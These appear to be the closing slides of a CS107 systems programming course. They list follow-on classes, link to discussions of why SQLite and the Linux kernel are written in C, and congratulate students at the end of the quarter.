

- •CS111
	- •File systems
	-
- •CS112: Operating Systems
- •CS144: Networking
- •CS149: Parallel Computing
- •CS143: Compilers (kind of)

## Future CS Classes?

#### CS107 prepares you for:

#### •Multiprocessing and threading, deadlock, race conditions



## Why is *X* coded in C?

#### <https://sqlite.org/whyc.html>

# [https://www.quora.com/Why-is-Linux-kernel-written-in-C-and-not-C++-given-](https://www.quora.com/Why-is-Linux-kernel-written-in-C-and-not-C++-given-that-C++-is-more-flexible-and-one-can-write-C-code-in-C++-as-well)

[that-C++-is-more-flexible-and-one-can-write-C-code-in-C++-as-well](https://www.quora.com/Why-is-Linux-kernel-written-in-C-and-not-C++-given-that-C++-is-more-flexible-and-one-can-write-C-code-in-C++-as-well)

More programs than you think are written in C -- hopefully you now understand why!

<https://news.ycombinator.com/item?id=2405387>

[https://stackoverflow.com/questions/580292/what-languages-are-windows](https://stackoverflow.com/questions/580292/what-languages-are-windows-mac-os-x-and-linux-written-in)[mac-os-x-and-linux-written-in](https://stackoverflow.com/questions/580292/what-languages-are-windows-mac-os-x-and-linux-written-in)









You have learned a *ton* of information this quarter! (including the ability to understand low-level humor)

Be proud of your accomplishments, and know that you are now part of the "took CS107" club!

You are better programmers, and you now know what is going on "under the hood" of your programs.

Congratulations!



